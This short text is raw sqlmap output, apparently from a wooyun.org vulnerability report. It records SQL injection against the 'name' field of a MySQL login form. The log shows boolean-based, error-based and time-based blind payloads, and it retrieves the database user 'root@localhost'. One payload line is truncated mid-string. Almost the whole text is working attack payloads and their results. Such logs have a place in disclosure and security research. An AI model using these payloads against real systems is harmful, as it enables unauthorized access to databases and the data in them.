 [*] starting at 23:13:16
[23:13:16] [INFO] resuming back-end DBMS 'mysql'
[23:13:16] [INFO] testing connection to the target URL
[23:13:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-7821' OR 1182=1182#&password=admin&submit=%E6%8F%90%E4%BA%A4
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: name=-1568' OR 1 GROUP BY CONCAT(0x7171766a71,(SELECT (CASE WHEN (5202=5202) THEN 1 ELSE 0
in&submit=%E6%8F%90%E4%BA%A4
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: name=admin' OR SLEEP(5)#&password=admin&submit=%E6%8F%90%E4%BA%A4
---
[23:13:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[23:13:17] [INFO] fetching current user
[23:13:17] [INFO] resumed: root@localhost
current user:    'root@localhost'
[23:13:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\ace.rui
[*] shutting down at 23:13:17
www.wooyun.org